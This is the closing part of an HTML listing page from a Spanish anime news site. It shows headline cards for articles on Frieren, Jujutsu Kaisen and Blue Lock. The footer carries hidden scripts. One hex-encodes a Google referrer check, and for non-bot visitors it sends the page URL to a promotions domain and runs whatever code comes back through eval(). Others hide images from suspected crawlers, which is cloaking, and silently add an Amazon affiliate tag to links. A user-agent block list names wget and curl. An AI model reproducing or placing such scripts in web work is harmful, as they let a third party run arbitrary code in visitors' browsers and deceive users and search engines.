                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="21/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-lanzamiento-del-episodio-3-de-sentenced-to-be-a-hero-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Xylo-inside-the-mine.jpg" alt="Fecha y Hora de Lanzamiento del Episodio 3 de Sentenced to Be a Hero (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-lanzamiento-del-episodio-3-de-sentenced-to-be-a-hero-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Lanzamiento del Episodio 3 de Sentenced to Be a Hero (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-21T01:00:00+08:00" itemprop="datePublished">

                        21/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/fecha-y-hora-de-lanzamiento-del-episodio-3-de-sentenced-to-be-a-hero-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="21/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-de-estreno-del-doblaje-en-ingles-de-la-temporada-2-de-frieren-cuando-salen-los-episodios-doblados/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Heiter-Himmel-and-Frieren.jpg" alt="Fecha de Estreno del Doblaje en Inglés de la Temporada 2 de Frieren: ¿Cuándo Salen los Episodios Doblados?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-de-estreno-del-doblaje-en-ingles-de-la-temporada-2-de-frieren-cuando-salen-los-episodios-doblados/" itemprop="headline">Fecha de Estreno del Doblaje en Inglés de la Temporada 2 de Frieren: ¿Cuándo Salen los Episodios Doblados?</a></h2>

                <p><small>

                    <time datetime="2026-01-21T01:00:00+08:00" itemprop="datePublished">

                        21/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/fecha-de-estreno-del-doblaje-en-ingles-de-la-temporada-2-de-frieren-cuando-salen-los-episodios-doblados/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="21/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/y-si-el-autor-de-detective-conan-dibujara-a-frieren-asi-es-el-inesperado-crossover-entre-franquicias/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908479&amp;type=anime&amp;hash=f5a16c16564588a92f3cabeb28cfcfcc" alt="¿Y si el autor de Detective Conan dibujara a Frieren? Así es el inesperado crossover entre franquicias " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/y-si-el-autor-de-detective-conan-dibujara-a-frieren-asi-es-el-inesperado-crossover-entre-franquicias/" itemprop="headline">¿Y si el autor de Detective Conan dibujara a Frieren? Así es el inesperado crossover entre franquicias </a></h2>

                <p><small>

                    <time datetime="2026-01-20T01:00:00+08:00" itemprop="datePublished">

                        20/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/y-si-el-autor-de-detective-conan-dibujara-a-frieren-asi-es-el-inesperado-crossover-entre-franquicias/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="20/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blue-lock-333-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908514&amp;type=anime&amp;hash=c6cf19b77a4b5a6c05d8bf2aacfc71ca" alt="Blue Lock 333: fecha de salida del nuevo capítulo del manga y dónde leerlo online " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blue-lock-333-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online/" itemprop="headline">Blue Lock 333: fecha de salida del nuevo capítulo del manga y dónde leerlo online </a></h2>

                <p><small>

                    <time datetime="2026-01-20T01:00:00+08:00" itemprop="datePublished">

                        20/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/blue-lock-333-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="20/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es-el-juego-de-la-caza-el-ultimo-arco-de-jujutsu-kaisen/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Culling-Game.jpg" alt="¿Es el Juego de la Caza el Último Arco de Jujutsu Kaisen?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es-el-juego-de-la-caza-el-ultimo-arco-de-jujutsu-kaisen/" itemprop="headline">¿Es el Juego de la Caza el Último Arco de Jujutsu Kaisen?</a></h2>

                <p><small>

                    <time datetime="2026-01-20T01:00:00+08:00" itemprop="datePublished">

                        20/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/es-el-juego-de-la-caza-el-ultimo-arco-de-jujutsu-kaisen/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="20/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/este-anime-para-adultos-esta-en-netflix-y-es-una-joya-del-thriller-psicologico-todo-el-mundo-deberia-verlo/">
											<img src="https://img.asmedia.epimg.net/resizer/v2/P56JHYXQHBDBNDFNPIVVU4QHCU.jpg?auth=00e002fbb4abb6665ea10062a04293a63d5fa9639f9ffbfe54e014d53514d911&amp;width=1472&amp;height=828&amp;smart=true" alt="Este anime para adultos está en Netflix y es una joya del thriller psicológico: todo el mundo debería verlo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/este-anime-para-adultos-esta-en-netflix-y-es-una-joya-del-thriller-psicologico-todo-el-mundo-deberia-verlo/" itemprop="headline">Este anime para adultos está en Netflix y es una joya del thriller psicológico: todo el mundo debería verlo</a></h2>

                <p><small>

                    <time datetime="2026-01-20T01:00:00+08:00" itemprop="datePublished">

                        20/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/este-anime-para-adultos-esta-en-netflix-y-es-una-joya-del-thriller-psicologico-todo-el-mundo-deberia-verlo/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="20/01/2026">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/27" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>genjutsu.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 genjutsu.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#01636e75686b6e6f6d686f6441666c60686d2f626e6c" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://genjutsu.es/",
					"website_privacy_policy_url": "https://genjutsu.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Noticias+de+Anime+y+manga", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script type="text/javascript">
    var ouo_token = 'lirJBQnR';
    var exclude_domains = ['example.com', 'yoursite.com']; 
</script>
<script src="//cdn.ouo.io/js/full-page-script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac256b5b84ed4499852ce143b90bb156","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
